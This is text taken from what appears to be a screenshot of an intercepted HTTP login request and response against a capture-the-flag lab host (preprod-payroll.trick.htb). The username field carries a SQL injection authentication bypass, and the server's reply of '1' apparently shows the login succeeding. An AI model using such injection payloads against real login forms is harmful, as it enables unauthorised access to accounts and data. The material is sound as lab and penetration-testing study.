 Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 47
10 Origin: http://preprod-payroll.trick.htb
11 Connection: close
12 Referer: http://preprod-payroll.trick.htb/login.php
13 Cookie: PHPSESSID=4pt6cu820m1hbi0h0n4n0fmuf9
14
15 username=admin'%20OR%20True--%20&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 09 Jul 2022 09:07:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 1